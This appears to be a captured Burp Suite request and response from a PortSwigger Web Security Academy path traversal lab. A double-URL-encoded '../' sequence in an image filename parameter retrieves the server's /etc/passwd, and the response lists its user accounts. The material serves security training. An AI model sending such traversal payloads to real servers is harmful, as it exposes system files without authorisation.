 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%
66etc/passwd HTTP/2
2 Host: 0a1e00900414ab988004a87b0096009b.web-security-academy.net
3 Cookie: session=s6QoWDTNrRNVA54autYIVS8VcIvST4u0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin